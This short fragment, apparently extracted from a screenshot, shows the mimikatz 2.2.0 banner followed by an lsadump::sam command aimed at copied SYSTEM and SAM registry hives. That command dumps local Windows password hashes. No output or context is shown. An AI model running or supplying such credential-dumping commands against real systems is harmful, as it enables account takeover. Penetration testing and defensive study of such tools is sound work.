 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # "lsadump::sam /system:C:\Users\SHERE\Desktop\SYSTEM/SAM:C:\Users\SHERE\Desktop\SAM